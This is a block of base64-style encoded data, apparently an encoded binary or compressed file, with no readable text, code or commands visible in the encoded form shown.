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 